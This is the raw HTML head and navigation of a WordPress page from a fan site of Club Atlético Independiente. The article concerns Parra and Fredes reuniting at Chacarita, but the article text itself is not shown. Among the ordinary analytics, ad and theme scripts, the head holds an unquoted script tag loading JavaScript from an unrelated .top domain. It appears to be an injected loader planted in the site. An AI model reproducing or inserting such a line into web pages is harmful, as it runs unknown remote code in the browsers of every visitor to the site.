

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2022/01/07/parra-fredes/
body_size: 24882
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Parra y Fredes, juntos de vuelta en Chacarita - LocoXelRojo.com | Club Atlético Independiente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2022/01/Parra-Fredes-Ex-Independiente-Chacarita.jpg" /><link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Facundo Parra y Hernán Fredes, se volverán a juntar en Chacarita para luchar por el ascenso en la Primera Nacional." />
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2022/01/07/parra-fredes/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Parra y Fredes, juntos de vuelta en Chacarita - LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="og:description" content="Facundo Parra y Hernán Fredes, se volverán a juntar en Chacarita para luchar por el ascenso en la Primera Nacional." />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2022/01/07/parra-fredes/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2022-01-07T15:38:57+00:00" />
	<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2022/01/Parra-Fredes-Ex-Independiente-Chacarita.jpg" />
	<meta property="og:image:width" content="813" />
	<meta property="og:image:height" content="606" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gianluca Zangari" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Gianluca Zangari" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2022/01/07/parra-fredes/","url":"https://www.locoxelrojo.com/independiente/2022/01/07/parra-fredes/","name":"Parra y Fredes, juntos de vuelta en Chacarita - LocoXelRojo.com | Club Atlético Independiente","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2022/01/07/parra-fredes/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2022/01/07/parra-fredes/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/01/Parra-Fredes-Ex-Independiente-Chacarita.jpg","datePublished":"2022-01-07T15:38:57+00:00","dateModified":"2022-01-07T15:38:57+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/654312bad6e57f333d93b4358ec241c7"},"description":"Facundo Parra y Hernán Fredes, se volverán a juntar en Chacarita para luchar por el ascenso en la Primera Nacional.","breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2022/01/07/parra-fredes/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2022/01/07/parra-fredes/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2022/01/07/parra-fredes/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/01/Parra-Fredes-Ex-Independiente-Chacarita.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/01/Parra-Fredes-Ex-Independiente-Chacarita.jpg","width":813,"height":606,"caption":"Parra-Fredes-Ex-Independiente-Chacarita"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2022/01/07/parra-fredes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Parra y Fredes, juntos de vuelta en Chacarita"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/654312bad6e57f333d93b4358ec241c7","name":"Gianluca Zangari","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2019/02/Gianluca-Zangari_avatar-96x96.jpeg","contentUrl":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2019/02/Gianluca-Zangari_avatar-96x96.jpeg","caption":"Gianluca Zangari"},"description":"Estudiante de Periodismo. Cubro al Club Atlético Independiente en @locoxelrojoweb.","url":"https://www.locoxelrojo.com/independiente/author/gianluca-zangari/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Parra y Fredes, juntos de vuelta en Chacarita RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/2022/01/07/parra-fredes/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/102507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=102507' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F01%2F07%2Fparra-fredes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F01%2F07%2Fparra-fredes%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=2A1540205FB16ACE35205457222D79E3');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"5e90b24538","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/",
                                "name": "#RojosPorElMundo"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2022/01/07/parra-fredes/",
                                "name": "Parra y Fredes, juntos de vuelta en Chacarita"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-102507 single-format-standard parra-fredes global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
